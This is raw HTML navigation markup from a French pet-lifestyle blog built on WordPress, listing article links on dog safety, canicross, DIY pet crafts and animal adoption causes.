var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Articles<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll  no-login-icon" style="background-color: #b4cc00">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_1667851951 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1667851951"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1667851951" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
